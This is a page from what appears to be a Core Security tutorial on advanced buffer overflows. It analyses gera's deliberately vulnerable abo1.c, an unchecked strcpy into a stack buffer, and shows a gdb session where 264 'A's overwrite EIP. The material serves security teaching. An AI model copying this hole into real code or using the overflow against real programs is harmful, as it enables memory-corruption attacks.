CORE SECURITY
Vulnerabilities in your code – Advanced Buffer Overflows
Analysis of abo1.c
The source code of this example is:
/* abo1.c                                                  *
 * specially crafted to feed your brain by gera@core-sdi.com */

/* Dumb example to let you get introduced...               */

int main(int argv,char **argc) {
        char buf[256];

        strcpy(buf,argc[1]);
}
This is a classical example of stack buffer overflow.2 This code is really very easy to exploit, it’s just to get started. However, we will use it to present a technique that is known for some time now but not many people seems to use it. Let’s do the debugging:
user@CoreLabs:~/gera$ gcc abo1.c -o abo1 -ggdb
user@CoreLabs:~/gera$ gdb ./abo1
GNU gdb 5.0
Copyright 2000 Free Software Foundation, Inc.
GDB is free software, covered by the GNU General Public License, and you
are welcome to change it and/or distribute copies of it under certain
conditions.
Type "show copying" to see the conditions.
There is absolutely no warranty for GDB.  Type "show warranty" for details.
This GDB was configured as "i386-slackware-linux"...
(gdb) r `perl -e 'printf "A" x 264'`
Starting program: /home/user/gera/abo1 `perl -e 'printf "A" x 264'`
Program received signal SIGSEGV, Segmentation fault.
0x41414141 in ?? ()
(gdb) i r
eax            0xbffff7ec      -1073743892
ecx            0xfffffd7c      -644
edx            0xbffffb78      -1073742984
ebx            0x4012ba58      1074969176
esp            0xbffff8f4      0xbffff8f4
ebp            0x41414141      0x41414141
esi            0x40015d64      1073831268
edi            0xbffff954      -1073743532
eip            0x41414141      0x41414141
eflags         0x10286  66182
(gdb) bt
#0  0x41414141 in ?? ()
Cannot access memory at address 0x41414141
 (gdb)q
The program is running.  Exit anyway? (y or n) y
user@CoreLabs:~/gera$
2 Aleph One, “Smashing The Stack For Fun And Profit”
4